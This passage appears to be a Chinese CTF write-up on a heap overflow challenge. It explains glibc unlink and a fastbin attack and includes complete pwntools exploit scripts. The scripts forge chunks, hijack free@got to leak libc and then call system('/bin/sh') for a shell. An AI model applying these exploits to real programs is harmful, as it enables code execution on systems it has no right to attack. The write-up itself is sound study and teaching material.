FD->bk = BK;  *(fake_chunk_p-0x18+0x18)  = fake_chunk_p-0x10
BK->fd = FD;  *(fake_chunk_p-0x10+0x10)  = fake_chunk_p-0x18
// 最终实现 *(fake_chunk_p)  = fake_chunk_p-0x18
0x03 exploit
unlink的实现原理搞清楚了,本题的利用思路也就很清楚了。
- 由于本题没有调用setbuf,因此gets和printf第一次调用时会申请chunk,因此malloc第一个0x400的chunk1来调用gets和printf,先申请好他们的chunk,不影响我们后续的堆布局。chunk1的地址保存在bss段data[1]中。
- malloc 0x20和0x80的chunk2和chunk3,修改chunk2内容,伪造fake_chunk 并溢出chunk3的PREV_SIZE和PREV_INUSE,free chunk3来unlink fake_chunk,实现修改data[2],劫持了chunk2的指针为fake_chunk-0x18,也就是data[-1]的位置。
- 修改chunk2,实现对bss段data[]内容的修改,就劫持了chunk 1 2 3 的指针。由于要泄漏libc,修改chunk2时修改data[1]为free@got,继续修改chunk1时,就可以 修改free@got的内容,劫持free函数。由于要泄漏libc,因此劫持free@got为puts@plt。
- 同理,劫持free@got为system地址,getshell。见exp.py。

- 由于可以调用puts函数,因此libc也可以用pwntools的DynELF来得到,就不需要libc binary了,见exp2.py。
exp.py
def pwn(io):

log.info("[1] create 1 2(malloc 0x20) 3(malloc 0x80) chunks")
# binary don't have setbuf , heap looks like : gets's chunk, first user malloc chunk, printf's chunk
create(0x400) # 1 first chunk in data[] number is 1 ;because ++malloc_times
# gdb.attach(io,'break *0x400C85') # 0x0000000000400C85 atoi in main
create(0x20) # 2 store fake chunk here
# create smallbins
create(0x80) # 3
# create(0x10) # 4 after unlink, don't merge with top chunks
log.info("[2] arrange fake 0x21 chunk and fd bk in chunk2 & overflow 3's PREV_SIZE and PREV_INUSE")
fake_unlink_p = 0x602150
fd = fake_unlink_p-0x18
bk = fake_unlink_p-0x10
payload1_overflow = p64(0) + p64(0x21) + p64(fd) + p64(bk)+ p64(0x20) + p64(0x90) # overflow chunk3 PREV_INUSE , set to 0x90
input(2,len(payload1_overflow),payload1_overflow)
delete(3) # unlink chunk2 *(fake_unlink_p) = fd, change the global ptr data[2]@0x602150's content to FD (fake_unlink_p-0x18)!
log.success("unlink success! we can arbitrary write now!")
log.info("[3] write puts@plt into free@got and call puts(puts@got)")
# 1 2 3 4
payload2_globalptr = p64(0) + p64(0) + p64(elf.got['free']) + p64(fd) + p64(elf.got['puts']) + p64(0x400DEC) # //TODO
input(2, len(payload2_globalptr), payload2_globalptr)
input(1, 8, p64(elf.plt['puts']))
delete(4) # puts("//TODO")
delete(3) # puts(puts@got)
io.recvuntil("//TODO\nOK\n")
libc.address = u64(io.recv(6)+"\x00\x00") - libc.symbols['_IO_puts']
log.success("glibc address base @ 0x%x",libc.address )
log.info("[4] write &system into free@got and call system(\"/bin/sh\")")
payload3_globalptr = p64(0) + p64(0) + p64(elf.got['free']) + p64(fd) + p64(fake_unlink_p+0x10) + "/bin/sh\x00"
input(2, len(payload3_globalptr), payload3_globalptr)
input(1, 8, p64(libc.symbols['system']))
delete(3) # system("/bin/sh")
Diff exp2.py exp.py
def leak(address):
    payload = p64(0) + p64(0) + p64(address)
    input(2, len(payload), payload)
    delete(1) # puts(address)

    io.recvuntil("OK\n")
    # raw_input("recv")
    data = io.recv()
    data = data.split("\nOK\n")[0] # this data is not belong to this address

    if data=="":
        data =  "\x00"
    log.debug("%#x => %s" % (address, (data or '').encode('hex')))
    return data


def pwn(io):
    [...]

    log.info("[3] write puts@plt into free@got")
    #                                                 1               2                3               4
    payload2_globalptr = p64(0) + p64(0) + p64(elf.got['free']) + p64(fd) + p64(0x400DEC) # //TODO
    input(2, len(payload2_globalptr), payload2_globalptr)
    input(1, 8, p64(elf.plt['puts']))

    io.recv()
    log.info("[4] leak system address...")
    # leak(elf.got['free'])
    # leak(0x400000)
    d = DynELF(leak, elf.address, elf)
    system_addr = d.lookup('system', 'libc') # must have  'libc'
    log.success("system addr: %#x" % system_addr)
PS1:IDA7.0 F5伪代码中将bss上保存malloc地址的变量识别为::s,很容易和栈上的变量s搞混,一开始还以为是同一个变量,最好修改个名字中,这里修改为data。

PS2:如果unlink时,chunk3后是top chunk,chunk2 chunk3会和top chunk合并。

如果chunk3后不是top chunk,那么chunk2和chunk3会合并,同时fd和bk会指向main_arena+88,就是&main_arena->top。

0x04 新解 fastbin attack
20181203思路:申请fastbin的chunk2 chunk3 , free chunk3,堆溢出修改chunk3的fd,size伪造在&malloc_times,因此malloc两次就可以在&malloc_times+0x8处写。同样可以修改data中的指针。
diff exp.py exp-fastbin.py
def pwn(io):
    log.info("[1] malloc 0x30 times ")
    # binary don't have setbuf , heap looks like : gets's chunk, first user malloc chunk, printf's chunk
    create(0x400) # 1 first chunk in data[] number is 1 ;because ++malloc_times

    for i in range(0x2f):
        create(0x20)

    log.info("[2] free chunk3 , overflow chunk3'fd , fastbin attack ")
    delete(3)
    # gdb.attach(io,'break *0x400C85') # 0x0000000000400C85 atoi in main
    payload = 0x28*"a" + p64(0x31) + p64(0x0000000000602100-8)
    input(2, len(payload), payload)
    create(0x20) # 0x31

    create(0x20) # 0x32

    # gdb.attach(io,'break *0x400C85') # 0x0000000000400C85 atoi in main
    log.success("fastbin attach success! we can arbitrary write now!")

    log.info("[3] write puts@plt into free@got and call puts(puts@got)")
    #                                         1               2                3               4
    payload2_globalptr = p64(0)*8  + p64(elf.got['free']) + p64(0xdeadbeaf) + p64(elf.got['puts']) + p64(0x400DEC) # //TODO
    input(0x32, len(payload2_globalptr), payload2_globalptr)
    [...]